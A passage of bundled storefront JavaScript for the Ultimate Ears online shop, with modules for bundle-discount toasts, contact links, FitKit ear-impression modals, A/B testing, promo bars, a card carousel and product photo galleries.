    const isProductFits = (product) => ['ue-fits-limited-edition-hot-pink', 'ue-fits', 'logitech-g-fits'].includes(product.handle) || product.type === 'Earbuds';
    const isProductDrops = (product) => product.handle === 'ue-drops';
    const isProductEarbuds = (product) => isProductFits(product) || isProductDrops(product);
    const isProductSpeaker = (product) => ['boom-3','megaboom-3','wonderboom-2','hyperboom','wonderboom-3'].includes(product.handle)

    const isSpeaker = isProductSpeaker(addedProduct);
    const isFits = isProductFits(addedProduct);
    const isDrops = isProductDrops(addedProduct);
    const isEarbuds = isProductEarbuds(addedProduct);
    const bundleState = window.getBundleState();
    const bundleIsCompleted = bundleState.achieved
        || (isSpeaker && (bundleState.product_1.type === window.bundleProductTypes.earbuds || bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isEarbuds && bundleState.product_2.type === window.bundleProductTypes.speaker)
        || (isFits && (bundleState.product_1.handle === 'ue-drops' || bundleState.product_2.handle === 'ue-drops'))
        || (isDrops && isProductFits(bundleState.product_1));

    if (['/pages/earbuds', '/pages/speakers'].includes(window.location.pathname)) {
        return false;
    }

    if (!bundleIsCompleted) {
        if (isSpeaker) {
            return popToast({
                title: `Add earbuds for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#earbuds',text:'See all earbuds'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else if (isEarbuds) {
            return popToast({
                title: `Add a speaker for ${BUNDLE_SAVINGS_PCT}% off`,
                pretitle: `${addedProduct.name} added to cart`,
                textColor: 'white',
                useWhiteX: true,
                buttons: [{href:'/pages/bundles#speakers',text:'See all speakers'}],
                backgroundColor: BUNDLE_ACCENT_COLOR
            });
        } else {
            return false;
        }
    } else if (!bundleState.achieved && (isSpeaker || isFits || isDrops)) {
        return popToast({
            title: `Hooray! You\'re saving ${BUNDLE_SAVINGS_PCT}%`,
            pretitle: `${addedProduct.name} added to cart`,
            textColor: 'white',
            useWhiteX: true,
            backgroundColor: BUNDLE_ACCENT_COLOR,
            buttons: [
                {
                    onClick: 'showCart()',
                    text: 'Show cart'
                }
            ]
        });
    } else {
        return false;
    }
}

if (!window.sessionStorage.getItem('seenBundleToast') && !['/pages/bundles', '/'].includes(window.location.pathname)) {
    function attemptToPopSaleToast () {
        setTimeout(() => {
            if (typeof window.isProPageActive === 'function' && window.isProPageActive()) {
                return;
            }

            const overlay = $('div#attentive_overlay');
            const iframe = overlay.length ? overlay.children('iframe') : null;
            const iframeWidth = iframe ? parseInt(iframe.css('width')) : null;
            const isFullWidth = iframeWidth ? iframeWidth === window.innerWidth : false;

            if (isFullWidth) {
                attemptToPopSaleToast();
            } else {
                popToast({
                    textColor: 'white',
                    useWhiteX: true,
                    backgroundColor: BUNDLE_ACCENT_COLOR,
                    title: `Get ${BUNDLE_SAVINGS_PCT}% off`,
                    subtitle: 'When you buy earbuds and a speaker',
                    onClose: () => {
                        window.sessionStorage.setItem('seenBundleToast', 'true');
                    },
                    buttons: [
                        {
                            text: 'Shop now',
                            href: '/pages/bundles'
                        }
                    ]
                });
            }
        }, 10000)
    }

    // attemptToPopSaleToast();
}

        /* ------------------- END core/_shared/ue-bundles.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-bundles.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-contactlinks.js ------------------- */
        usingJquery(function () {
    $('.contactlink--callus').click(function () {
        window.location.href = 'tel:+14243425759';
    });
    $('.contactlink--chatwithus').click(function () {
        $zopim.livechat.window.show();
        $('body').addClass('pxd-has-legacychat');
    });
    $('.contactlink--emailus').click(function () {
        window.location.href = 'mailto:uehelp@ultimateears.com';
    });
});

        /* ------------------- END core/_shared/ue-contactlinks.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-contactlinks.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-lightbox.js ------------------- */
        pxd.openInLightbox = function (imageUrl) {
    if (!imageUrl) return;

    pxd.closeLightbox = pxd.openModal(`
        <div class="lightbox-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closeLightbox()"
                class="lightbox-modal-close"
                data-action="close-modal"
                aria-role="button"
            />
            <div class="lightbox-modal-content">
                <img class="lightbox-modal-image" src="${imageUrl}" />
            </div>
        </div>
    `);
};

        /* ------------------- END core/_shared/ue-lightbox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-lightbox.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX or UE PROs, we can use the impressions you've already provided to make your UE DROPS.
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX, we can use the impressions you've already provided using a FitKit to make your UE DROPS
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-pdp-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-scrollspy.js ------------------- */
        usingJquery(() => {
    /*
    const pageState = { isPanelOpen: false };

    window.addEventListener('scroll', function (evt) {
        const scrollAmount = evt.target.scrollingElement.scrollTop;
        const height = window.innerHeight;
        const body = document.body;
        const threshold = (height * 0.75);
        const visible = scrollAmount >= threshold || pageState.isPanelOpen;

        if (visible) {
            $('#bot-root .App iframe').addClass('bot-visible');
        } else if (!visible) {
            $('#bot-root .App iframe').removeClass('bot-visible');
        }
    });


    setTimeout(() => {
        const targetNode = document.querySelector('#bot-root iframe');
        const config = { attributes: true, attributeFilter: ['style'], attributeOldValue: true }
        const callback = (ml, o) => {
            for (const mutation of ml) {
                const val = document.querySelector('#bot-root iframe').attributes.style.value.toString();
                const isPanelOpen = val.indexOf('bottom: 10px;') === -1;

                pageState.isPanelOpen = isPanelOpen;
            }
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
    }, 3000);
    */
});

        /* ------------------- END core/_shared/ue-pxd-scrollspy.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-scrollspy.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
        function mountABTest (testId, percentChanceOfA) {
    if (!testId) return;
    const options = { A: 'A', B: 'B' };

    const reverseString = (s) => s.split('').reduce((o, v) => [v, ...o], []).join('');
    const anonymizeString = (s) => btoa(reverseString(s)).split('=').join('_');
    const deanonymizeString = (s) => reverseString(atob(s.split('_').join('=')));
    const encodeCandidate = (candidate) => anonymizeString(testId.concat(':', candidate));
    const decodeCandidate = (encoded) => deanonymizeString(encoded).split(':').reduce((o, v) => ({ testId: o.testId || v, candidate: v }), {});

    const anonymizedTestId = anonymizeString(testId);
    const predeterminedCandidate = getQueryParam(encodeCandidate(options.A))
        ? options.A
        : getQueryParam(encodeCandidate(options.B))
            ? options.B
            : getCookie(anonymizedTestId);
    const decimalChanceOfA = parseInt(percentChanceOfA) / 100;  // chance pct can be number or string with %
    const selectedCandidate = predeterminedCandidate || (Math.random() <= decimalChanceOfA ? options.A : options.B);
    const encodedSelectedCandidate = encodeCandidate(selectedCandidate);
    const cookieToSet = createCookie({ [anonymizedTestId]: selectedCandidate, ['max-age']: 60 * 60 * 24 * 30 }); // 30 days

    if (window.shogunEditorActive || window.location.host.toLowerCase().includes('ultimateears')) setQueryParam(encodedSelectedCandidate, selectedCandidate);

    document.cookie = cookieToSet;
    document.querySelector('body').classList.add(encodedSelectedCandidate);
    document.querySelectorAll(`[data-test-id="${testId}"][data-test-candidate="${selectedCandidate}"]`)
        .forEach(el => el.classList.add('ab-test-content--active'));
    document.querySelectorAll(`[data-test-id="${testId}"]:not([data-test-candidate="${selectedCandidate}"])`).forEach(el => el.remove());
}

window.mountABTest = mountABTest;

        /* ------------------- END core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/simple-ab-test/simple-ab-test.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/video-background/video-background.js ------------------- */
        usingJquery(function () {
    if (!window.hasLoadedYoutubeApi) {
        $('head').append('<script async src="https://www.youtube.com/iframe_api"></script>');

        window.hasLoadedYoutubeApi = true;
    }
});

window.onYouTubeIframeAPIReady = onYouTubeIframeAPIReady;

function onYouTubeIframeAPIReady() {
    var instances = {};

    $(window).on('resize', function () {
        /* var windowWidth = $(window).width(); */
    });

    $('.vbg-wrapper').each(function () {
        var videoId = $(this).attr('data-video') ? $(this).attr('data-video').substring(3) : null;

        if (!videoId) {
            return;
        }

        var width = window.screen.availWidth;
        var height = window.screen.availHeight;
        var aspectRatio = 16 / 9;
        var usableHeight = Math.max(height, width / aspectRatio);
        var usableWidth = usableHeight * aspectRatio;
        var elementId = 'vbg-player-' + videoId;

        if (usableHeight > $(this).height()) {
            console.log('excess', usableHeight, $(this).height);
        }

        var player;

        player = new YT.Player(elementId, {
            host: 'https://www.youtube-nocookie.com',
            videoId: videoId,
            width: usableWidth,
            height: usableHeight,
            playerVars: {
                controls: 0,
                modestbranding: 1,
                autoplay: 1,
                loop: 1,
                playsinline: true,
                enablejsapi: true,
                origin: window.location.host,
                showinfo: 0
            },
            events: {
                onStateChange: function (e) {
                    var playerStates = { STOPPED: 0, PLAYING: 1 };

                    if (e.target.getPlayerState() === playerStates.STOPPED) {
                        e.target.playVideo();
                    }
                },
                onReady: function (e) {
                    var target = e.target;

                    instances[target.id] = target;

                    target.hideVideoInfo();
                    target.mute();
                    target.playVideo(); //
                    target.pauseVideo();// These 3 calls in succession prevent channel info from showing
                    target.playVideo(); //
                }
            }
        });
    });
}

        /* ------------------- END core/components/common/video-background/video-background.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/video-background/video-background.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/promo-bar/promo-bar.js ------------------- */
        // PROMO UI

function renderUePromoBar (promo, attached = false) {
    return `
        <div class="promobar-wrapper ${attached ? 'promobar-attached' : ''}">
            <div class="promobar-content" style="margin-top: 10px;">
                <img src="${promo.promoImage}" class="promobar-icon"/>
                <div class="promobar-copy">
                    <h4 class="promobar-title compact">${promo.promoType} Reward</h4>
                    <p class="promobar-description">${promo.promoDescription}</p>
                    <p class="promobar-footnote">
                        Rewards sent 14 days after purchase.
                        <br class="mobile-only"/>
                        <span class="desktop-only">&nbsp;</span>
                        <a onclick="pxd.openPromoModal('${promo.promoProductId}${promo.productId}', ${attached.toString()})">
                            <u>Learn more</u></a> &nbsp; <a href="https://www.uerewards.com/" target="_blank"><u>See terms &amp; conditions</u>
                        </a>
                    </p>
                </div>
            </div>
        </div>
    `;
};

function registerUePromoModal (promo) {
    return pxd.registerPromoModal(promo.promoProductId.toString().concat(promo.productId), {
        promo_id: promo.promoProductId.toString().concat(promo.productId),
        title: promo.promoType + ' Reward',
        description: promo.promoDescription,
        icon: promo.promoImage,
        details_title: promo.promoHeadline,
        details_content: promo.promoDescriptionLong,
        details_cta_text: `Shop `.concat(promo.productTitle),
        details_cta_href: `/products/`.concat(promo.productHandle)
    });
}

function elementHasPromotionProductId (element) {
    return typeof window.GetPromoObjFromProductId === 'function'
        && element.dataset.productId
        && GetPromoObjFromProductId(element.dataset.productId);
}

function mountPromotions () {
    if (typeof window.GetPromoObjFromProductId !== 'function')
        return console.warn('Not mounting Promotions as theme doesn\'t contain functionality.');

    console.info('Mounting promotions based on product cards and PDPs');

    Array
        .from(document.querySelectorAll('.promobar-wrapper'))
        .forEach(element => element.remove());

    const productCards = Array.from(document.querySelectorAll('.pc-product'));
    const promotionProductCards = productCards.filter(elementHasPromotionProductId);

    if (!promotionProductCards.length) {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.remove());

        console.warn('No active product promotions, .rewards-chip removed.');
    } else {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.style.display = 'inline-flex');
    }

    promotionProductCards.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, true);

            element.setAttribute('data-reward-appended', 'true');
            element.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' card: ' + promo.promoTitle);
        }
    });

    const pdpBlades = Array.from(document.querySelectorAll('.pdp-blade .pdp-selector--active'));
    const promotionPdpBlades = pdpBlades.filter(elementHasPromotionProductId);

    promotionPdpBlades.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, false);

            const bladeParent = element.closest('.pdp-blade');

            element.setAttribute('data-reward-appended', 'true');
            bladeParent.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' PDP: ' + promo.promoTitle);
        }
    })
}

document.addEventListener('DOMContentLoaded',()=>{
    mountPromotions();
});

// MODALS

pxd._promos = {};
pxd._promoClosers = {};

pxd.registerPromoModal = function (promoId, promo) {
    pxd._promos[promoId] = promo;
};

pxd.closePromoModal = function (promoId) {
    if (pxd._promoClosers[promoId]) pxd._promoClosers[promoId]();
};

pxd.openPromoModal = function (promoId, includePdpLink) {
    const promo = pxd._promos[promoId];

    let details_cta_href = promo.details_cta_href;
    let details_cta_text = promo.details_cta_text;
    let details_content = promo.details_content;

    switch (promoId) {
        case 'liveevents':
            details_cta_href = '/products/ue-fits';
            details_cta_text = 'Shop UE FITS';
            break;
        case 'hoteltravel':
            details_cta_href = '/products/ue-drops';
            details_cta_text = 'Shop UE DROPS';
            break;
        case 'gogamers':
            details_cta_href = '/products/logitech-g-fits';
            details_cta_text = 'Shop Logitech G FITS';
            break;
    }

    return pxd._promoClosers[promoId] = pxd.openModal(`
        <div class="promobar-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closePromoModal('${promoId}')"
                class="promobar-modal-close"
                data-action="close-modal"
                aria-role="button"
            />
            <div class="promobar-modal-content">
                <div class="promobar-modal-header">
                    <img src="${promo.icon}" />
                    <h4 class="promo-bar-modal-heading">
                        ${promo.details_title}
                    </h4>
                </div>
                ${promo.details_content}
                <div class="promo-buttons">
                    ${includePdpLink ? (`
                    <a href="${details_cta_href }">
                        <button class="promo-button-primary">
                            ${details_cta_text}
                        </button>
                    </a>
                    `) : ''}
                    <a onclick="pxd.closePromoModal('${promoId}')">
                        <button class="promo-button-secondary">
                            Back
                        </button>
                    </a>
                </div>
            </div>
        </div>
    `, { disableSwipeClose: true });
}


        /* ------------------- END core/components/common/promo-bar/promo-bar.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/promo-bar/promo-bar.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/deprecated/product-gallery/product-gallery.js ------------------- */
        function uniq (list) {
    return list.reduce((out, v) => out.includes(v) ? out : out.concat(v), []);
}

function getAllAttributeValues (attributeSelector) {
    return uniq(
        Array
            .from($('[' + attributeSelector + ']'))
            .map(el => el.attributes[attributeSelector].value)
    );
}

usingJquery(function () {
    var productTypes = getAllAttributeValues('data-product-type');
    var productVendors = getAllAttributeValues('data-product-vendor');
});




        /* ------------------- END core/components/deprecated/product-gallery/product-gallery.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/deprecated/product-gallery/product-gallery.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
        function selectCard(cardNumber) {
    var prevNumber = cardNumber === 1 ? 3 : cardNumber - 1;
    var nextNumber = cardNumber === 3 ? 1 : cardNumber + 1;

    $('.cch-card')
        .addClass('cch-card--transition')
        .removeClass('cch-card--left')
        .removeClass('cch-card--center')
        .removeClass('cch-card--right')

    $('.cch-card').eq(cardNumber - 1)
        .addClass('cch-card--center')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(prevNumber - 1)
        .addClass('cch-card--left')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(nextNumber - 1)
        .addClass('cch-card--right').delay(600)
        .removeClass('cch-card--transition');


    initAutoSwiper();
}

window.selectCard = selectCard;

function handleCardClick(cardNumber) {
    if (window.shogunEditorActive) {
        return;
    }

    var current = getCurrentCardNumber();
    var currentHref = getCurrentCardHref();

    if (current === cardNumber) {
        window.location.assign(currentHref)
    } else {
        selectCard(cardNumber)
    }
}

window.handleCardClick = handleCardClick;

usingJquery(function () {
    addSwipeHandlers('.cch-container', {
        left: selectNextCard,
        right: selectPrevCard
    })

    initAutoSwiper();

    $('.cch-nav-chevron').each(function () {
        var direction = $(this).attr('data-navigate');

        $(this).on('click', function () {
            var current = parseInt($('.cch-card--center')[0].attributes['data-card'].value);

            var next = current === 3 ? 1 : current + 1;
            var prev = current === 1 ? 3 : current - 1;

            switch (direction) {
                case 'next':
                    return handleCardClick(next);
                case 'prev':
                    return handleCardClick(prev);
            }
        });
    });
});

function getCurrentCardNumber () {
    return parseInt($('.cch-card--center').attr('data-card'));
}
function getCurrentCardHref () {
    return $('.cch-card--center').attr('data-href');
}

function selectNextCard () {
    var current = getCurrentCardNumber();
    var nextNumber = current === 3 ? 1 : current + 1;

    selectCard(nextNumber);
}

function selectPrevCard () {
    var current = getCurrentCardNumber();
    var prevNumber = current === 1 ? 3 : current - 1;

    selectCard(prevNumber);
}

var autoSwiper = null;

window.AUTO_SWIPE_DISABLED = !!sessionStorage.getItem('_ueHomeAutoSwipe');

window._disableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = true;
    sessionStorage.setItem('_ueHomeAutoSwipe', 'disabled')
}

window._enableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = false;
    sessionStorage.removeItem('_ueHomeAutoSwipe');
}



function initAutoSwiper() {
    if (window.AUTO_SWIPE_DISABLED) return;

    if (autoSwiper) {
        clearTimeout(autoSwiper);
    }

    autoSwiper = setTimeout(function () {
        if (window.AUTO_SWIPE_DISABLED) return;

        selectNextCard();
    }, 20000); // change to 30 on GFITS Launch
}



        /* ------------------- END core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/home/triple-card-hero/triple-card-hero.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
        
        /* ------------------- END core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/cross-sell-section/cross-sell-section.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/internal-nav/internal-nav.js ------------------- */
        function scrollToTarget(target) {
    usingJquery(() => {
        window.scrollTo({
            top: $(target).offset().top - 110,
            behavior: 'smooth'
        });
    });
};

window.scrollToTarget = scrollToTarget;
window.pdpScrollTo = scrollToTarget;

        /* ------------------- END core/components/pdps/internal-nav/internal-nav.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/internal-nav/internal-nav.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
        function setActiveItbPhoto (number) {
    var index = number - 1;

    $('.pdp-itb-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-itb-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveItbPhoto = setActiveItbPhoto;


function goToNextItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === ItbPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveItbPhoto(nextIndex + 1);
}

window.goToNextItbPhoto = goToNextItbPhoto;

function goToPrevItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? ItbPhotos.length - 1
        : currentIndex - 1;

    setActiveItbPhoto(prevIndex + 1);
}

window.goToPrevItbPhoto = goToPrevItbPhoto;

addSwipeHandlers('.pdp-itb-photo-wrapper', {
    left: goToNextItbPhoto,
    right: goToPrevItbPhoto
});

        /* ------------------- END core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-inthebox/pdp-inthebox.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
        function setActiveSpecPhoto (number) {
    var index = number - 1;

    $('.pdp-specs-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-specs-photo').removeClass('pdp-specs-photo--active').eq(index).addClass('pdp-specs-photo--active');
    $('.pdp-specs-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveSpecPhoto = setActiveSpecPhoto;

function goToNextSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === specPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveSpecPhoto(nextIndex + 1);
}
function goToPrevSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? specPhotos.length - 1
        : currentIndex - 1;

    setActiveSpecPhoto(prevIndex + 1);
}

addSwipeHandlers('.pdp-specs-photo-wrapper', {
    left: goToNextSpecPhoto,
    right: goToPrevSpecPhoto
});

        /* ------------------- END core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-specs/pdp-specs.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
         function getPhotos() {
     return Array.from($('.pdp-photo.visible'));
 };

 function getPhotoCount() {
     return getPhotos().length;
 };

 function getActivePhoto() {
     return $('.pdp-photo.active');
 };

 function getPhotoUrlsInDisplayOrder() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });
     var photosInDisplayOrder = photos.sort(function (a, b) {
